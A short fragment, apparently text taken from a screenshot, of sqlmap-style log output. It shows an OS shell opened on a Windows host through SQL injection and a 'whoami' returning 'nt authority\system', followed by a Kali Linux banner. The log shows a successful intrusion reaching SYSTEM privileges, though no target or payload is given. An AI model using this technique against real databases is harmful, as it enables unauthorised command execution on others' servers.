 em command execution
[14:43:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:46:28] [INFO] the SQL query used returns 4 entries
[14:46:30] [INFO] the SQL query used returns 4 entries
[14:46:30] [INFO] retrieved: nt authority\\\\system
[14:46:31] [INFO] retrieved:
[14:46:31] [INFO] retrieved: nt authority\\\\system
[14:46:31] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
KALI LINUX
The quieter you become, the more you are able to h